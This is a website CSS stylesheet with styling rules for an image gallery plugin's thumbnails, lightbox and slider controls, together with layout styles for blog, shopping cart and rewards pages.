.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur");  filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg,  .ug-gallery-wrapper .ug-textpanel-description,  .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile,  .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left,  .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover,  .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description,  .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description,  .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2,  .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected,  .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default,  .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover,  .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled,  .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled,  .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default,  .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default,  .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default,  .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default,  .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed,  .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover,  .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover,  .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2,  .btn-text,  .item-footer-a,  .user-name h4,  th { text-align: center }
.blog-page,  .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 100%; margin: 10px 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td,  .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li,  .no-list,  .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a,  .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span,  .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle,  .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a,  .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2,  .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p,  .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon,  .nav_tab a p,  .recp p,  .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a,  .arrow-amples-b,  .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
